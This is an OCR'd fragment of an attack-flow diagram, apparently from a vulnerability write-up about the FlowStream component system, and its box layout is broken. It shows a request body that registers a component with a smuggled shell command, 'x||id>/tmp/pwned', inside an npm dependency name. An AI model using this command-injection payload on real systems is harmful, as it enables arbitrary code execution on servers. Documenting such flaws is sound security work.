
│   │  Body    │                     
└────────────────────────────┘   │

│   └──────────┘                                  │                   
│

│                                                 ▼                   
│

│        │ {                         
┌────────────────────────────┐   │

│        │  "component":"<script     │  Component 
registered      │   │

│        │   total>exports.npm=      │  with 
malicious npm deps   │   │

│        │   ['x||id>/tmp/pwned']    
└────────────────────────────┘   │

│        │   </script>"                           │                   
│

│        │ }                                      ▼                   
│

│                                    
┌────────────────────────────┐   │

│                                    │  FlowStream 